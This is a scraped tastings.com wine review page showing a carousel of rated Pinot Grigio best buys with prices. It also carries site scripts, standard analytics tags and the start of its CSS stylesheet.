   <a href='/Wine-Review/Peller-Estates-2022-Family-Reserve-Pinot-Grigio-Ontario-Canada-07-02-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/7_2_2023/249062_s.jpg' alt='Peller Estates 2022 Family Reserve, Pinot Grigio, Ontario' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Peller Estates 2022 Family Reserve, Pinot Grigio, Ontario<div style='font-weight: normal;'><i>12%</i> $10.00.</div>
<div style='font-size: 11px;'>Canada</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Ama-Bene-NV-Pinot-Grigio-Italy-Italy-01-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/1_18_2023/245772_s.jpg' alt='Ama Bene NV Pinot Grigio, Italy' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Ama Bene NV Pinot Grigio, Italy<div style='font-weight: normal;'><i>12%</i> $11.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Cupcake-2022-Pinot-Grigio-Delle-Venezie-DOC-Italy-09-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/9_18_2024/253623_s.jpg' alt='Cupcake 2022 Pinot Grigio, Delle Venezie DOC' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Cupcake 2022 Pinot Grigio, Delle Venezie DOC<div style='font-weight: normal;'><i>12.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Benvolio-2023-Pinot-Grigio-Friuli-IGT-Italy-02-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2025/2_18_2025/254582_s.jpg' alt='Benvolio 2023 Pinot Grigio, Friuli IGT' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Benvolio 2023 Pinot Grigio, Friuli IGT<div style='font-weight: normal;'><i>12.5%</i> $10.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Rewild-NV-Pinot-Grigio-Murray-Darling-Australia-12-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/12_18_2024/254249_s.jpg' alt='Rewild NV Pinot Grigio, Murray-Darling' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Rewild NV Pinot Grigio, Murray-Darling<div style='font-weight: normal;'><i>12.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Australia</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Blue-Bin-2023-Pinot-Grigio-California-USA-11-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/11_18_2024/253954_s.jpg' alt='Blue Bin 2023 Pinot Grigio, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Blue Bin 2023 Pinot Grigio, California<div style='font-weight: normal;'><i>12.5%</i> $14.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Blue-Bin-2022-Pinot-Grigio-California-USA-10-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/10_3_2023/249609_s.jpg' alt='Blue Bin 2022 Pinot Grigio, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Blue Bin 2022 Pinot Grigio, California<div style='font-weight: normal;'><i>12.5%</i> $15.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Benvolio-2024-Pinot-Grigio-Friuli-IGT-Italy-11-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine\2025\11_18_2025\P-52977-Review-Untitled-design-7-28392.png' alt='Benvolio 2024 Pinot Grigio, Friuli IGT' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Benvolio 2024 Pinot Grigio, Friuli IGT<div style='font-weight: normal;'><i>12.5%</i> $10.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Bella-Italia-2024-Pinot-Grigio-Delle-Venezie-DOC-Italy-08-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine\2025\8_18_2025\P-51124-Review-bella-italia-smaller-27359.jpg' alt='Bella Italia 2024 Pinot Grigio, Delle Venezie DOC' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Bella Italia 2024 Pinot Grigio, Delle Venezie DOC<div style='font-weight: normal;'><i>12%</i> $9.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Taylors-2023-Promised-Land-Pinot-Grigio-South-Australia-Australia-10-15-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/10_15_2024/253790_s.jpg' alt='Taylors 2023 Promised Land, Pinot Grigio, South Australia' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Taylors 2023 Promised Land, Pinot Grigio, South Australia<div style='font-weight: normal;'><i>13%</i> $13.00.</div>
<div style='font-size: 11px;'>Australia</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Trojan-Horse-2022-Pinot-Grigio-California-USA-11-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/11_18_2023/250067_s.jpg' alt='Trojan Horse 2022 Pinot Grigio, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Trojan Horse 2022 Pinot Grigio, California<div style='font-weight: normal;'><i>11%</i> $7.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Kirkland-Signature-2022-Pinot-Grigio-California-USA-3L-10-15-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/10_15_2023/249770_s.jpg' alt='Kirkland Signature 2022 Pinot Grigio, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Kirkland Signature 2022 Pinot Grigio, California<div style='font-weight: normal;'><i>11.5%</i> $12.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-2" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-2" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div class="m-swiper-footer-container-q">
                        <a href="#" id="lnkTopRated-2" class="m-btn m-btn-empty">TOP RATED FOR  CATEGORY</a>
                        <a href="#" id="lnkBestBuys-2" class="m-btn m-btn-active">BEST BUYS FOR CATEGORY</a>
                    </div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div class="m-review-schema-footer" style="text-align: center; color: #bbbbbb; font-style: italic;">
            <p>
                Bucket List NV Pinot Grigio, California
                rating was calculated by
            <span itemprop="author" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">tastings.com</span></span>
                 on
            9/8/2021. Please note that MSRP may have changed since the date of our review.
            </p>
        </div>
    </div>

    <!-- The Modal -->
    <div id="divModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
            <div class="m-content-box-heading-q">
                <h2 class="h2-inherit">Buy It Now
                </h2>
                <div style="float: right; padding-right: 25px; margin-top: -25px;">
                    <span id="spaModalClose" class="close">&times;</span>
                </div>
            </div>
            <div class="m-content-box" style="padding: 10px;">
                <div style="font: 20px/23px 'open_sans_condensedbold',sans-serif; margin-bottom: 25px;">
                    Purchase
                            Bucket List NV Pinot Grigio, California
                    at:
                </div>
                
                        <div>
                    
                        <div class="clearfix"></div>
                        </div>  
                        <div style="padding-top: 25px; padding-bottom: 15px;">
                            <i>This information is provided by the producer or importer and links to an external site.</i>
                        </div>
                    
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {
            $("#btnBuyItModal").on("click", function (e) {
                e.preventDefault();
                $("#divModal").show();
            });

            $("#spaModalClose").on("click", function () {
                $("#divModal").hide();
            });

            window.onclick = function (event) {
                var modal = document.getElementById("divModal");
                if (event.target == modal) {
                    modal.style.display = "none";
                }
            }
        });
    </script>

                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2025. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <!-- ReviewPageM -->
    <input id="inpSwiper1Index" type="hidden" value="" />
    <input id="inpSwiper2Index" type="hidden" value="" />
    <input id="inpSwiperDisplay" type="hidden" value="1" />
    <input id="inpSwiper1Visible" type="hidden" value="1" />
    <input id="inpSwiper2Visible" type="hidden" value="1" />
    <script type="text/javascript">
        var swiper1 = new Swiper('#swiper-container-1', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper1Index').val(swiper1.activeIndex);
            }
        });

        var swiper2 = new Swiper('#swiper-container-2', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper2Index').val(swiper2.activeIndex);
            }
        });

        var nTastingInfoHeightLoad = 0;
        var nProducerInfoHeightLoad = 0;

        $(document).ready(function () {

            if ($('#inpSwiper1Index').val() != '') {
                swiper1.slideTo($('#inpSwiper1Index').val());
                swiper1.update(true);
            }

            $('#btnNext-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex + nSlideIncrement;
                //alert(swiper1.activeIndex + " " + nSlideIncrement + " " + (swiper1.slides.length));
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $('#btnPrev-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-1").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-1").click(function (e) {
                e.preventDefault();
            });

            /* swiper 2 */

            if ($('#inpSwiper2Index').val() != '') {
                swiper2.slideTo($('#inpSwiper2Index').val());
                swiper2.update(true);
            }

            $('#btnNext-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex + nSlideIncrement;
                //alert(swiper2.activeIndex + " " + nSlideIncrement);
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $('#btnPrev-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-2").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-2").click(function (e) {
                e.preventDefault();
            });

            /* header */

            $('.pushy-submenu-link').click(function (e) {
                e.preventDefault();
            });

            SetSwiperDisplay();
            SetDivHeight();
            SetReviewSlideHover();

            // slider switch

            $('#lnkBestBuys-1').on('click', function (e) {
                $('#divTopRatedSwiper-q').hide();
                $('#divBestBuysSwiper-q').show();
            })

            $('#lnkTopRated-2').on('click', function (e) {
                $('#divTopRatedSwiper-q').show();
                $('#divBestBuysSwiper-q').hide();
            })

            /* expand */

            $('.m-review-expand-down-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').hide();
                $('#lnk' + sDataExpandTarget + 'Up').show();
                $('#div' + sDataExpandTarget + 'Info').show();
            });
            $('.m-review-expand-up-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').show();
                $('#lnk' + sDataExpandTarget + 'Up').hide();
                $('#div' + sDataExpandTarget + 'Info').hide();
            });

            if ($("#inpSwiperDisplay").val() == "") {
                $("#divTopRatedSwiper-q").hide();
                $("#divBestBuysSwiper-q").hide();
            }
            if ($("#inpSwiper1Visible").val() == "") {
                $("#divTopRatedSwiper-q").hide();
            }
            if ($("#inpSwiper2Visible").val() == "") {
                $("#divBestBuysSwiper-q").hide();
            }

            VideoAutoplay();
        })

        $(window).load(function () {
            nTastingInfoHeightLoad = $("#divTastingInfo").height();
            nProducerInfoHeightLoad = $('#divProducerInfo').height();
            SetDivHeight();

            if (IsMobileView() == true) {
                if ($("[id$='_divProducerVideo']").length) {
                    $("#lnkProducerDown").hide();
                    $("#lnkProducerUp").show();
                    $("#divProducerInfo").show();
                }

                var sProducerProductsClick = ReadCookie("ProducerProductsClick");
                if (sProducerProductsClick !== null) {
                    if (sProducerProductsClick == '1') {
                        CreateCookie("ProducerProductsClick", "", 1);
                        $('#lnkMoreDown').trigger("click");
                    }
                }
            }
        });

        function SetReviewSlideHover() {
            $(".m-swiper-slide-tall-a").show();
            $(".m-swiper-slide-tall-b").hide();

            $(".m-swiper-slide-tall-a-scoreonly").hide();
            $(".m-swiper-slide-tall-b-scoreonly").show();

            $(".m-swiper-slide-tall-a").unbind('mouseenter click');
            $('.m-swiper-slide-tall-a').on('mouseenter click', function () {
                $('.m-swiper-slide-tall-b').hide();
                $('.m-swiper-slide-tall-a').show();
                $(this).parent().find('.m-swiper-slide-tall-a').hide();
                $(this).parent().find('.m-swiper-slide-tall-b').show();
            });

            $(".m-swiper-slide-tall-b").unbind('mouseleave'); /* had click also */
            $('.m-swiper-slide-tall-b').on('mouseleave', function () {
                $(this).parent().find('.m-swiper-slide-tall-b').hide();
                $(this).parent().find('.m-swiper-slide-tall-a').show();
            })

            $(".t-swiper-review-link").click(function (e) {
                e.preventDefault();
                window.location.href = $(this).attr("href");
            })
        }

        function GetReviewSlideIncrement() {
            var nSlideIncrement = 2;
            var innerWidth = window.innerWidth;
            if (innerWidth >= 507) { nSlideIncrement = 3 }
            if (innerWidth >= 621) { nSlideIncrement = 4 }
            if (innerWidth >= 735) { nSlideIncrement = 5 }
            if (innerWidth >= 849) { nSlideIncrement = 6 }
            if (innerWidth >= 963) { nSlideIncrement = 7 }

            return nSlideIncrement;
        }

        function SetSwiperDisplay() {
            if ($(".m-swiper-footer-container-q").css("display") == "none") {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                if ($('#inpSwiper2Visible').val() == "1") {
                    $('#divBestBuysSwiper-q').show();
                }
            } else {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                $('#divBestBuysSwiper-q').hide();
            }
        }

        function SetDivHeight() {
            //if ($(".m-swiper-footer-container-q").css("display") != "none") {
            if (IsMobileView() == false) {
                if (nTastingInfoHeightLoad < nProducerInfoHeightLoad) {
                    $("#divTastingInfo").height($('#divProducerInfo').height());
                } else {
                    $("#divProducerInfo").height($("#divTastingInfo").height());
                }
                if ($("#divCatgInfo").length) {
                    $("#divMoreInfo").height($("#divCatgInfo").height() + 20);
                }
                if ($("#divArchiveReview").length) {
                    $("#divMoreInfo").height($("#divArchiveReview").height() + 0);
                }
                $('.m-review-expand-down-q').trigger('click');
                $(".m-review-expand-down-q").hide();
                $(".m-review-expand-up-q").hide();
            } else {
                $("#divTastingInfo").css('height', 'auto');
                $("#divProducerInfo").css('height', 'auto');
                $("[id$='pnlCatgInfo']").css('height', 'auto');
                $("#divMoreInfo").css('height', 'auto');
                $('.m-review-expand-up-q').trigger('click');
            }
        }

        $(window).resize(function () {
            SetSwiperDisplay();
            SetDivHeight();
        });

        function IsMobileView() {
            if ($(".m-header-small").css("display") == "none") {
                return false
            }
            else {
                return true
            }
        }

        $("a[href='#top']").click(function () {
            $("html, body").animate({ scrollTop: 0 }, "slow");
            return false;
        });
    </script>
    <script>
function VideoAutoplay() {
}
</script>


    
<!-- GoogleAnalytics.ascx -->
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-61821768-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 950585484;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950585484/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Hotjar Tracking Code for http://www.tastings.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:262516,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/css/extracted-StyleSheetMaster.css?Ver=2.5
body_size: 11051
content:
/* @override 
	http://www.tastings.com/css/StyleSheetMaster.css?*
	https://www.tastings.com/css/StyleSheetMaster.css?*
	http://www.tastings.com/css/extracted-StyleSheetMaster.css?*
	https://www.tastings.com/css/extracted-StyleSheetMaster.css?*
*/

/* header footer file */

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;1,400&display=swap');

@font-face {
font-family: 'open_sans_condensedbold';
src: url('/fonts/opensans-condbold-webfont.eot');
src: url('/fonts/opensans-condbold-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/opensans-condbold-webfont.woff') format('woff'), url('/fonts/opensans-condbold-webfont.ttf') format('truetype'), url('/fonts/opensans-condbold-webfont.svg#open_sans_condensedbold') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
=font-family: 'Poppins';
src: url('/fonts/stentiga-webfont.eot');
src: url('/fonts/stentiga-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/stentiga-webfont.woff') format('woff'), url('/fonts/stentiga-webfont.ttf') format('truetype'), url('/fonts/stentiga-webfont.svg#Poppins') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'icomoon';
src: url('/fonts/icomoon.eot?1h47uh');
src: url('/fonts/icomoon.eot?#iefix1h47uh') format('embedded-opentype'), url('/fonts/icomoon.ttf?1h47uh') format('truetype'), url('/fonts/icomoon.woff?1h47uh') format('woff'), url('/fonts/icomoon.svg?1h47uh#icomoon') format('svg');
font-weight: normal;
font-style: normal;
}

/* HTML5 Boilerplate CSS: h5bp.com/css */

/*#region Elements*/

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

audio, canvas, video {
	display: inline-block;
    *
	display: inline;
    *
	zoom: 1;
}

audio:not([controls]) {
	display: none;
}

[hidden] {
	display: none;
}

html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

html, button, input, select, textarea {
	font-family: sans-serif;
	font-family: sans-serif;
	color: #222;
}

body, html {
	*min-width: 960px;
	min-height: 100%;
}

body {
	margin: 0;
	font: 12px/22px Arial, Helvetica, sans-serif;
	color: #010101;
}

html {
	-webkit-tap-highlight-color: #F1F0EA;
}

::-moz-selection {
	background: #F1F0EA;
	text-shadow: none;
}

::selection {
	background: #F1F0EA;
	text-shadow: none;
}

a {
	color: #6b052e;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

a:hover, a:active {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b, strong {
	font-weight: bold;
}

blockquote {
	margin: 1em 40px;
}

dfn {
	font-style: italic;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

ins {
	background: #ff9;
	color: #000;
	text-decoration: none;
}

mark {
	background: #ff0;
	color: #000;
	font-style: italic;
	font-weight: bold;
}

pre, code, kbd, samp {
	font-family: monospace, serif;
    _
	font-family: 'courier new', monospace;
	font-size: 1em;
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

q {
	quotes: none;
}

q:before, q:after {
	content: "";
	content: none;
}

small {
	font-size: 85%;
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

ul, ol {
	margin: 1em 0;
	padding: 0 0 0 40px;
	list-style: none;
}

dd {
